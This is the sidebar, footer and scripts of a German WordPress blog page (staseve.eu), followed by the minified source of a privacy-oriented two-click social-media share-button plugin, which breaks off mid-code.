	<li><a href='http://staseve.eu/?m=202202'>Februar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202201'>Januar 2022</a></li>
	<li><a href='http://staseve.eu/?m=202112'>Dezember 2021</a></li>
	<li><a href='http://staseve.eu/?m=202111'>November 2021</a></li>
	<li><a href='http://staseve.eu/?m=202110'>Oktober 2021</a></li>
	<li><a href='http://staseve.eu/?m=202109'>September 2021</a></li>
	<li><a href='http://staseve.eu/?m=202108'>August 2021</a></li>
	<li><a href='http://staseve.eu/?m=202107'>Juli 2021</a></li>
	<li><a href='http://staseve.eu/?m=202106'>Juni 2021</a></li>
	<li><a href='http://staseve.eu/?m=202105'>Mai 2021</a></li>
	<li><a href='http://staseve.eu/?m=202104'>April 2021</a></li>
	<li><a href='http://staseve.eu/?m=202103'>März 2021</a></li>
	<li><a href='http://staseve.eu/?m=202102'>Februar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202101'>Januar 2021</a></li>
	<li><a href='http://staseve.eu/?m=202012'>Dezember 2020</a></li>
	<li><a href='http://staseve.eu/?m=202011'>November 2020</a></li>
	<li><a href='http://staseve.eu/?m=202010'>Oktober 2020</a></li>
	<li><a href='http://staseve.eu/?m=202009'>September 2020</a></li>
	<li><a href='http://staseve.eu/?m=202008'>August 2020</a></li>
	<li><a href='http://staseve.eu/?m=202007'>Juli 2020</a></li>
	<li><a href='http://staseve.eu/?m=202006'>Juni 2020</a></li>
	<li><a href='http://staseve.eu/?m=202005'>Mai 2020</a></li>
	<li><a href='http://staseve.eu/?m=202004'>April 2020</a></li>
	<li><a href='http://staseve.eu/?m=202003'>März 2020</a></li>
	<li><a href='http://staseve.eu/?m=202002'>Februar 2020</a></li>
	<li><a href='http://staseve.eu/?m=202001'>Januar 2020</a></li>
	<li><a href='http://staseve.eu/?m=201912'>Dezember 2019</a></li>
	<li><a href='http://staseve.eu/?m=201911'>November 2019</a></li>
	<li><a href='http://staseve.eu/?m=201910'>Oktober 2019</a></li>
	<li><a href='http://staseve.eu/?m=201909'>September 2019</a></li>
	<li><a href='http://staseve.eu/?m=201908'>August 2019</a></li>
	<li><a href='http://staseve.eu/?m=201907'>Juli 2019</a></li>
	<li><a href='http://staseve.eu/?m=201906'>Juni 2019</a></li>
	<li><a href='http://staseve.eu/?m=201905'>Mai 2019</a></li>
	<li><a href='http://staseve.eu/?m=201904'>April 2019</a></li>
	<li><a href='http://staseve.eu/?m=201903'>März 2019</a></li>
	<li><a href='http://staseve.eu/?m=201902'>Februar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201901'>Januar 2019</a></li>
	<li><a href='http://staseve.eu/?m=201812'>Dezember 2018</a></li>
	<li><a href='http://staseve.eu/?m=201811'>November 2018</a></li>
	<li><a href='http://staseve.eu/?m=201810'>Oktober 2018</a></li>
	<li><a href='http://staseve.eu/?m=201809'>September 2018</a></li>
	<li><a href='http://staseve.eu/?m=201808'>August 2018</a></li>
	<li><a href='http://staseve.eu/?m=201807'>Juli 2018</a></li>
	<li><a href='http://staseve.eu/?m=201806'>Juni 2018</a></li>
	<li><a href='http://staseve.eu/?m=201805'>Mai 2018</a></li>
	<li><a href='http://staseve.eu/?m=201804'>April 2018</a></li>
	<li><a href='http://staseve.eu/?m=201803'>März 2018</a></li>
	<li><a href='http://staseve.eu/?m=201802'>Februar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201801'>Januar 2018</a></li>
	<li><a href='http://staseve.eu/?m=201712'>Dezember 2017</a></li>
	<li><a href='http://staseve.eu/?m=201711'>November 2017</a></li>
	<li><a href='http://staseve.eu/?m=201710'>Oktober 2017</a></li>
	<li><a href='http://staseve.eu/?m=201709'>September 2017</a></li>
	<li><a href='http://staseve.eu/?m=201708'>August 2017</a></li>
	<li><a href='http://staseve.eu/?m=201707'>Juli 2017</a></li>
	<li><a href='http://staseve.eu/?m=201706'>Juni 2017</a></li>
	<li><a href='http://staseve.eu/?m=201705'>Mai 2017</a></li>
	<li><a href='http://staseve.eu/?m=201704'>April 2017</a></li>
	<li><a href='http://staseve.eu/?m=201703'>März 2017</a></li>
	<li><a href='http://staseve.eu/?m=201702'>Februar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201701'>Januar 2017</a></li>
	<li><a href='http://staseve.eu/?m=201612'>Dezember 2016</a></li>
	<li><a href='http://staseve.eu/?m=201611'>November 2016</a></li>
	<li><a href='http://staseve.eu/?m=201610'>Oktober 2016</a></li>
	<li><a href='http://staseve.eu/?m=201609'>September 2016</a></li>
	<li><a href='http://staseve.eu/?m=201608'>August 2016</a></li>
	<li><a href='http://staseve.eu/?m=201607'>Juli 2016</a></li>
	<li><a href='http://staseve.eu/?m=201606'>Juni 2016</a></li>
	<li><a href='http://staseve.eu/?m=201605'>Mai 2016</a></li>
	<li><a href='http://staseve.eu/?m=201604'>April 2016</a></li>
	<li><a href='http://staseve.eu/?m=201603'>März 2016</a></li>
	<li><a href='http://staseve.eu/?m=201602'>Februar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201601'>Januar 2016</a></li>
	<li><a href='http://staseve.eu/?m=201512'>Dezember 2015</a></li>
	<li><a href='http://staseve.eu/?m=201511'>November 2015</a></li>
	<li><a href='http://staseve.eu/?m=201510'>Oktober 2015</a></li>
	<li><a href='http://staseve.eu/?m=201509'>September 2015</a></li>
	<li><a href='http://staseve.eu/?m=201508'>August 2015</a></li>
			</ul>

			</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://staseve.eu/?cat=1">Aktuell</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://staseve.eu/?cat=4">Freies Deutschland</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://staseve.eu/?cat=10">Geschichte</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://staseve.eu/?cat=2">Gesundheit</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://staseve.eu/?cat=11">Kultur</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://staseve.eu/?cat=12">Nachrichten</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://staseve.eu/?cat=3">Politik</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://staseve.eu/?cat=13">Seminare</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://staseve.eu/?cat=14">Soziales</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://staseve.eu/?cat=17">Sport</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://staseve.eu/?cat=5">StaSeVe Aktuell</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://staseve.eu/?cat=6">StaSeVe Fälle</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://staseve.eu/?cat=7">Völkerrecht</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://staseve.eu/?cat=9">web-archiv staseve.wordpress</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://staseve.eu/?cat=15">Wirtschaft</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://staseve.eu/?cat=8">Wissenschaft</a>
</li>
			</ul>

			</li><li id="meta-2" class="widget-container widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="http://staseve.eu/wp-login.php">Anmelden</a></li>
			<li><a href="http://staseve.eu/?feed=rss2">Feed der Einträge</a></li>
			<li><a href="http://staseve.eu/?feed=comments-rss2">Kommentare-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">
					Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4' id='twoclick-social-media-buttons-jquery-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.0',blog:'96828792',post:'0',tz:'0',srv:'staseve.eu'} ]);
	_stq.push([ 'clickTrackerInit', '96828792', '0' ]);
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4
body_size: 35993
content:
(function($){"use strict";function abbreviateText(text,length){var abbreviated=decodeURIComponent(text);if(abbreviated.length<=length){return text;}var lastWhitespaceIndex=abbreviated.substring(0,length - 1).lastIndexOf(' ');abbreviated=encodeURIComponent(abbreviated.substring(0,lastWhitespaceIndex))+"\u2026";return abbreviated;}function getMeta(name){var metaContent=$('meta[name="'+name+'"]').attr('content');return metaContent||'';}function getTweetText(){var title=getMeta('DC.title');var creator=getMeta('DC.creator');if((title.length>0) &&(creator.length>0)){title+=' - '+creator;}else{title=$('title').text();}return encodeURIComponent(title);}function getURI(){var uri=document.location.href;var canonical=$("link[rel=canonical]").attr("href");if(canonical &&(canonical.length>0)){if(canonical.indexOf("http")<0){canonical=document.location.protocol+"//"+document.location.host+canonical;}uri=canonical;}return uri;}function cookieSet(name,value,days,path,domain){var expires=new Date();expires.setTime(expires.getTime()+(days * 24 * 60 * 60 * 1000));document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}function cookieDel(name,value,path,domain){var expires=new Date();expires.setTime(expires.getTime() - 100);document.cookie=name+'='+value+';expires='+expires.toUTCString()+';path='+path+';domain='+domain;}$.fn.socialSharePrivacy=function(options){var defaults={'services':{'facebook':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Facebook senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_fb_off':'nicht mit Facebook verbunden','txt_fb_on':'mit Facebook verbunden','perma_option':'off','display_name':'Facebook','referrer_track':'','language':'de_DE','action':'recommend'},'twitter':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Twitter senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_twitter_off':'nicht mit Twitter verbunden','txt_twitter_on':'mit Twitter verbunden','perma_option':'off','display_name':'Twitter','reply_to':'','tweet_text':'','referrer_track':'utm_medium=twitter&utm_source=2-click-twitter-button&utm_term=2ClickTweetButton&utm_campaign=','language':'de'},'gplus':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Google+senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_gplus_off':'nicht mit Google+verbunden','txt_plus_on':'mit Google+verbunden','perma_option':'off','display_name':'Google+','referrer_track':'utm_medium=googleplus&utm_source=2-click-googleplus-button&utm_term=2ClickGoogleplusButton&utm_campaign=','plusone_lib':''},'flattr':{'status':'off','uid':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Flattr senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_flattr_off':'nicht mit Flattr verbunden','txt_flattr_on':'mit Flattr verbunden','perma_option':'off','display_name':'Flattr','the_title':'','referrer_track':'','the_excerpt':''},'xing':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Xing senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_xing_off':'nicht mit Xing verbunden','txt_xing_on':'mit Xing verbunden','perma_option':'off','display_name':'Xing','referrer_track':'utm_medium=xing&utm_source=2-click-xing-button&utm_term=2ClickXingButton&utm_campaign=','language':'de'},'pinterest':{'status':'off','the_excerpt':'','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_pinterest_off':'nicht mit Pinterest verbunden','txt_pinterest_on':'mit Pinterest verbunden','perma_option':'off','display_name':'Pinterest','referrer_track':'','media':''},'t3n':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_t3n_off':'nicht mit t3n verbunden','txt_t3n_on':'mit t3n verbunden','perma_option':'off','display_name':'t3n','referrer_track':''},'linkedin':{'status':'off','txt_info':'2 Klicks für mehr Datenschutz:Erst wenn Sie hier klicken,wird der Button aktiv und Sie können Ihre Empfehlung an Pinterest senden. Schon beim Aktivieren werden Daten an Dritte übertragen - siehe<em>i</em>.','txt_linkedin_off':'nicht mit LinkedIn verbunden','txt_linkedin_on':'mit LinkedIn verbunden','perma_option':'off','display_name':'LinkedIn','referrer_track':''}},'info_link':'http://www.heise.de/ct/artikel/2-Klicks-fuer-mehr-Datenschutz-1333879.html','txt_help':'Wenn Sie diese Felder durch einen Klick aktivieren,werden Informationen an Facebook,Twitter,Flattr oder Google ins Ausland übertragen und unter Umständen auch dort gespeichert. Näheres erfahren Sie durch einen Klick auf das<em>i</em>.','settings_perma':'Dauerhaft aktivieren und Datenüber-tragung zustimmen:','cookie_path':'/','cookie_domain':document.location.host,'cookie_expires':'365','uri':getURI,'post_id':'','post_title_referrer_track':'','concat':'','display_infobox':'on'};var options=$.extend(true,defaults,options);var facebook_on=(options.services.facebook.status==='on');var twitter_on=(options.services.twitter.status==='on');var gplus_on=(options.services.gplus.status==='on');var flattr_on=(options.services.flattr.status==='on');var xing_on=(options.services.xing.status==='on');var pinterest_on=(options.services.pinterest.status==='on');var t3n_on=(options.services.t3n.status==='on');var linkedin_on=(options.services.linkedin.status==='on');if(!facebook_on && !twitter_on && !gplus_on && !flattr_on && !xing_on && !pinterest_on && !t3n_on && !linkedin_on){return;}$(this).prepend('<ul class="social_share_privacy_area_'+options.post_id+'"></ul>');var context=$('.social_share_privacy_area_'+options.post_id,this);var uri=options.uri;if(typeof uri==='function'){uri=uri();}return this.each(function(){if(facebook_on){var fb_ref_track='';if(options.services.facebook.referrer_track !=''){fb_ref_track=options.concat+encodeURIComponent(options.services.facebook.referrer_track+options.post_title_referrer_track);}var fb_enc_uri=encodeURIComponent(uri);var fb_code='<iframe src="https://www.facebook.com/plugins/like.php?locale='+options.services.facebook.language+'&amp;href='+fb_enc_uri+'&amp;send=false&amp;layout=button_count&amp;width=120&amp;show_faces=false&amp;action='+options.services.facebook.action+'&amp;colorscheme=light&amp;font&amp;height=21" scrolling="no" frameborder="0" style="border:none;overflow:hidden;width:145px;height:21px;" allowTransparency="true"></iframe>';var fb_dummy_btn='<span class="fb_'+options.services.facebook.action+'_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-facebook"><div class="twoclick-button-container help_info"><span class="info">'+options.services.facebook.txt_info+'</span><span class="switch off">'+options.services.facebook.txt_fb_off+'</span><div class="fb_'+options.services.facebook.action+'_btn dummy_btn">'+fb_dummy_btn+'</div></div></li>');var $container_fb=$('li.twoclick-facebook .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' span.fb_'+options.services.facebook.action+'_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-facebook span.switch',function(){if($container_fb.find('span.switch').hasClass('off')){$container_fb.addClass('info_off');$container_fb.find('span.switch').addClass('on').removeClass('off').html(options.services.facebook.txt_fb_on);$container_fb.find('span.fb_'+options.services.facebook.action+'_dummy').replaceWith(fb_code);}else{$container_fb.removeClass('info_off');$container_fb.find('span.switch').addClass('off').removeClass('on').html(options.services.facebook.txt_fb_off);$container_fb.find('.fb_'+options.services.facebook.action+'_btn').html(fb_dummy_btn);}});}if(twitter_on){var text=options.services.twitter.tweet_text;if(typeof text==='function'){text=text();}text=abbreviateText(text,'120');var reply='';if(options.services.twitter.reply_to !=''){reply='&amp;via='+options.services.twitter.reply_to;}var twitter_ref_track='';if(options.services.twitter.referrer_track !=''){twitter_ref_track=options.concat+encodeURIComponent(options.services.twitter.referrer_track+options.post_title_referrer_track);}var twitter_enc_uri=encodeURIComponent(uri)+twitter_ref_track;var twitter_count_url=encodeURIComponent(uri);var twitter_code='<iframe allowtransparency="true" frameborder="0" scrolling="no" src="https://platform.twitter.com/widgets/tweet_button.html?url='+twitter_enc_uri+'&amp;counturl='+twitter_count_url+'&amp;text='+text+reply+'&amp;count=horizontal&amp;lang='+options.services.twitter.language+'" style="width:115px;height:25px;"></iframe>';var twitter_dummy_btn='<span class="twitter_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-twitter"><div class="twoclick-button-container help_info"><span class="info">'+options.services.twitter.txt_info+'</span><span class="switch off">'+options.services.twitter.txt_twitter_off+'</span><div class="twitter_btn dummy_btn">'+twitter_dummy_btn+'</div></div></li>');var $container_tw=$('li.twoclick-twitter .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.twitter_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-twitter span.switch',function(){if($container_tw.find('span.switch').hasClass('off')){$container_tw.addClass('info_off');$container_tw.find('span.switch').addClass('on').removeClass('off').html(options.services.twitter.txt_twitter_on);$container_tw.find('span.twitter_dummy').replaceWith(twitter_code);}else{$container_tw.removeClass('info_off');$container_tw.find('span.switch').addClass('off').removeClass('on').html(options.services.twitter.txt_twitter_off);$container_tw.find('.twitter_btn').html(twitter_dummy_btn);}});}if(gplus_on){var gplus_ref_track='';if(options.services.gplus.referrer_track !=''){gplus_ref_track=decodeURIComponent(options.concat)+options.services.gplus.referrer_track+options.post_title_referrer_track;}var gplus_uri=uri+gplus_ref_track;var gplus_code='<div class="g-plusone" data-size="medium" data-href="'+gplus_uri+'"></div><script type="text/javascript">window.___gcfg={lang:"'+options.services.gplus.language+'"};(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var gplus_dummy_btn='<span class="gplus_one_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-gplus"><div class="twoclick-button-container help_info"><span class="info">'+options.services.gplus.txt_info+'</span><span class="switch off">'+options.services.gplus.txt_gplus_off+'</span><div class="gplusone_btn dummy_btn">'+gplus_dummy_btn+'</div></div></li>');var $container_gplus=$('li.twoclick-gplus .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.gplus_one_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-gplus span.switch',function(){if($container_gplus.find('span.switch').hasClass('off')){$container_gplus.addClass('info_off');$container_gplus.find('span.switch').addClass('on').removeClass('off').html(options.services.gplus.txt_gplus_on);$container_gplus.find('span.gplus_one_dummy').replaceWith(gplus_code);}else{$container_gplus.removeClass('info_off');$container_gplus.find('span.switch').addClass('off').removeClass('on').html(options.services.gplus.txt_gplus_off);$container_gplus.find('.gplusone_btn').html(gplus_dummy_btn);}});}if(flattr_on){var flattr_ref_track='';if(options.services.flattr.referrer_track !=''){flattr_ref_track=options.concat+encodeURIComponent(options.services.flattr.referrer_track+options.post_title_referrer_track);}var flattr_title=options.services.flattr.the_title;var flattr_uri=encodeURIComponent(uri);var flattr_excerpt=options.services.flattr.the_excerpt;var flattr_code='<iframe src="https://api.flattr.com/button/view/?uid='+options.services.flattr.uid+'&amp;url='+flattr_uri+'&amp;title='+flattr_title+'&amp;description='+flattr_excerpt+'&amp;category=text&amp;language=de_DE&amp;button=compact" style="width:110px;height:22px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe>';var flattr_dummy_btn='<span class="flattr_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-flattr"><div class="twoclick-button-container help_info"><span class="info">'+options.services.flattr.txt_info+'</span><span class="switch off">'+options.services.flattr.txt_flattr_off+'</span><div class="flattr_btn dummy_btn">'+flattr_dummy_btn+'</div></div></li>');var $container_flattr=$('li.twoclick-flattr .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.flattr_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-flattr span.switch',function(){if($container_flattr.find('span.switch').hasClass('off')){$container_flattr.addClass('info_off');$container_flattr.find('span.switch').addClass('on').removeClass('off').html(options.services.flattr.txt_flattr_on);$container_flattr.find('span.flattr_dummy').replaceWith(flattr_code);}else{$container_flattr.removeClass('info_off');$container_flattr.find('span.switch').addClass('off').removeClass('on').html(options.services.flattr.txt_flattr_off);$container_flattr.find('.flattr_btn').html(flattr_dummy_btn);}});}if(xing_on){var xing_ref_track='';if(options.services.xing.referrer_track !=''){xing_ref_track=decodeURIComponent(options.concat)+options.services.xing.referrer_track+decodeURIComponent(options.post_title_referrer_track);}var xing_lingua=options.services.xing.language;var xing_uri=uri+xing_ref_track;var xing_code='<script type="XING/Share" data-counter="right" data-lang="'+xing_lingua+'" data-url="'+xing_uri+'"></script><script>;(function(d,s){var x=d.createElement(s),s=d.getElementsByTagName(s)[0];x.src=\'https://www.xing-share.com/js/external/share.js\';s.parentNode.insertBefore(x,s);})(document,\'script\');</script>';var xing_dummy_btn='<span class="xing_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-xing"><div class="twoclick-button-container help_info"><span class="info">'+options.services.xing.txt_info+'</span><span class="switch off">'+options.services.xing.txt_xing_off+'</span><div class="xing_btn dummy_btn">'+xing_dummy_btn+'</div></div></li>');var $container_xing=$('li.twoclick-xing .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-xing div.xing_btn span.xing_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-xing span.switch',function(){if($container_xing.find('span.switch').hasClass('off')){$container_xing.addClass('info_off');$container_xing.find('span.switch').addClass('on').removeClass('off').html(options.services.xing.txt_xing_on);$container_xing.find('span.xing_dummy').replaceWith(xing_code);}else{$container_xing.removeClass('info_off');$container_xing.find('span.switch').addClass('off').removeClass('on').html(options.services.xing.txt_xing_off);$container_xing.find('.xing_btn').html(xing_dummy_btn);}});}if(pinterest_on){var pinterest_uri=uri;var pinterest_excerpt=encodeURIComponent(options.services.pinterest.the_excerpt);var pinterest_media=options.services.pinterest.media;var pinterest_code='<a href="https://pinterest.com/pin/create/button/?url='+pinterest_uri+'&media='+pinterest_media+'&description='+pinterest_excerpt+'" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It"/></a><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>';var pinterest_dummy_btn='<span class="pinterest_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-pinterest"><div class="twoclick-button-container help_info"><span class="info">'+options.services.pinterest.txt_info+'</span><span class="switch off">'+options.services.pinterest.txt_pinterest_off+'</span><div class="pinterest_btn dummy_btn">'+pinterest_dummy_btn+'</div></div></li>');var $container_pinterest=$('li.twoclick-pinterest .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.pinterest_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-pinterest span.switch',function(){if($container_pinterest.find('span.switch').hasClass('off')){$container_pinterest.addClass('info_off');$container_pinterest.find('span.switch').addClass('on').removeClass('off').html(options.services.pinterest.txt_pinterest_on);$container_pinterest.find('span.pinterest_dummy').replaceWith(pinterest_code);}else{$container_pinterest.removeClass('info_off');$container_pinterest.find('span.switch').addClass('off').removeClass('on').html(options.services.pinterest.txt_pinterest_off);$container_pinterest.find('.pinterest_btn').html(pinterest_dummy_btn);}});}if(t3n_on){var t3n_uri=uri;var t3n_code='<div class="t3nAggregator" data-url="'+t3n_uri+'"></div><script type="text/javascript">(function(){var po=document.createElement("script");po.type="text/javascript";po.async=true;po.src="https://t3n.de/aggregator/ebutton_async";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s);})();</script>';var t3n_dummy_btn='<span class="t3n_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-t3n"><div class="twoclick-button-container help_info"><span class="info">'+options.services.t3n.txt_info+'</span><span class="switch off">'+options.services.t3n.txt_t3n_off+'</span><div class="t3n_btn dummy_btn">'+t3n_dummy_btn+'</div></div></li>');var $container_t3n=$('li.twoclick-t3n .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.t3n_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-t3n span.switch',function(){if($container_t3n.find('span.switch').hasClass('off')){$container_t3n.addClass('info_off');$container_t3n.find('span.switch').addClass('on').removeClass('off').html(options.services.t3n.txt_t3n_on);$container_t3n.find('span.t3n_dummy').replaceWith(t3n_code);}else{$container_t3n.removeClass('info_off');$container_t3n.find('span.switch').addClass('off').removeClass('on').html(options.services.t3n.txt_t3n_off);$container_t3n.find('.t3n_btn').html(t3n_dummy_btn);}});}if(linkedin_on){var linkedin_uri=uri;var linkedin_code='<script src="https://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="'+linkedin_uri+'" data-counter="right"></script>';var linkedin_dummy_btn='<span class="linkedin_dummy twoclick-network">&nbsp;</span>';context.append('<li class="twoclick-linkedin"><div class="twoclick-button-container help_info"><span class="info">'+options.services.linkedin.txt_info+'</span><span class="switch off">'+options.services.linkedin.txt_linkedin_off+'</span><div class="linkedin_btn dummy_btn">'+linkedin_dummy_btn+'</div></div></li>');var $container_linkedin=$('li.twoclick-linkedin .twoclick-button-container',context);$(document).on('click','.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.linkedin_dummy,.social_share_privacy_area_'+options.post_id+' li.twoclick-linkedin span.switch',function(){if($container_linkedin.find('span.switch').hasClass('off')){$container_linkedin.addClass('info_off');$container_linkedin.find('span.switch').addClass('on').removeClass('off').html(options.services.linkedin.txt_linkedin_on);$container_linkedin.find('span.linkedin_dummy').replaceWith(linkedin_code);}else{$container_linkedin.removeClass('info_off');$container_linkedin.find('span.switch').addClass('off').removeClass('on').html(options.services.linkedin.txt_linkedin_off);$container_linkedin.find('.linkedin_btn').html(linkedin_dummy_btn);}});}var settings_class='';if(options.display_infobox=='on'){settings_class='settings_info_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"><a href="'+options.info_link+'"><span class="help_info icon"><span class="info">'+options.txt_help+'</span></span></a></div></li>');}else{settings_class='settings_menu';context.append('<li class="settings_info"><div class="'+settings_class+' off perma_option_off"></div></li>');}$(document).on('mouseenter','.help_info:not(.info_off)',function(){var $info_wrapper=$(this);$($info_wrapper).addClass('display');});$(document).on('mouseleave','.help_info',function(){if($(this).hasClass('display')){$(this).removeClass('display');}});var facebook_perma=(options.services.facebook.perma_option==='on');var twitter_perma=(options.services.twitter.perma_option==='on');var gplus_perma=(options.services.gplus.perma_option==='on');var flattr_perma=(options.services.flattr.perma_option==='on');var xing_perma=(options.services.xing.perma_option==='on');var pinterest_perma=(options.services.pinterest.perma_option==='on');var t3n_perma=(options.services.t3n.perma_option==='on');var linkedin_perma=(options.services.linkedin.perma_option==='on');if(((facebook_on && facebook_perma)||(twitter_on && twitter_perma)||(gplus_on && gplus_perma)||(flattr_on && flattr_perma)||(xing_on && xing_perma)||(pinterest_on && pinterest_perma)||(t3n_on && t3n_perma)||(linkedin_on && linkedin_perma))&&(!$.browser.msie||($.browser.msie &&($.browser.version>7.0)))){var cookie_list=document.cookie.split(';');var cookies='{';var i=0;for(;i<cookie_list.length;i+=1){var foo=cookie_list[i].split('=');cookies+='"'+$.trim(foo[0])+'":"'+$.trim(foo[1])+'"';if(i<cookie_list.length - 1){cookies+=',';}}cookies+='}';cookies=JSON.parse(cookies);var $container_settings_info=$('li.settings_info',context);$container_settings_info.find('.'+settings_class).removeClass('perma_option_off');$container_settings_info.find('.'+settings_class).append('<span class="settings">Einstellungen</span><form><fieldset><legend>'+options.settings_perma+'</legend></fieldset></form>');var checked=' checked="checked"';if(facebook_on && facebook_perma){var perma_status_facebook=cookies.socialSharePrivacy_facebook==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_facebook" id="perma_status_facebook"'+perma_status_facebook+'/><label for="perma_status_facebook">'+options.services.facebook.display_name+'</label>');}if(twitter_on && twitter_perma){var perma_status_twitter=cookies.socialSharePrivacy_twitter==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_twitter" id="perma_status_twitter"'+perma_status_twitter+'/><label for="perma_status_twitter">'+options.services.twitter.display_name+'</label>');}if(gplus_on && gplus_perma){var perma_status_gplus=cookies.socialSharePrivacy_gplus==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_gplus" id="perma_status_gplus"'+perma_status_gplus+'/><label for="perma_status_gplus">'+options.services.gplus.display_name+'</label>');}if(flattr_on && flattr_perma){var perma_status_flattr=cookies.socialSharePrivacy_flattr==='perma_on'?checked:'';$container_settings_info.find('form fieldset').append('<input type="checkbox" name="perma_status_flattr" id="perma_status_flattr"'+perma_status_flattr+'/><label 